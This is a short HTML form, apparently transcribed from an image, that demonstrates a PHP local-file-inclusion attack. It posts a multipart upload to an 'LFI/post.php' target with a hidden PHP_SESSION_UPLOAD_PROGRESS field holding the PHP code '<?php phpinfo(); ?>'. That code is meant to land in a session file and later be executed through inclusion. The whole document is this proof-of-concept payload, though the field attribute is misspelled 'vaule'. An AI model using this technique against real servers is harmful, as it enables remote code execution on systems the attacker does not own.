 1 <!doctype html>
2 <html>
3 <body>
4 <form action="http://www.f.com/LFI/post.php" method="post" enctype="multipart/form-data">
5     <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" vaule="<?php phpinfo(); ?>" />
6     <input type="file" name="file1" />
7     <input type="file" name="file2" />
8     <input type="submit" name="submit" value="upload"/>
9 </form>
10 </body>
11 </html>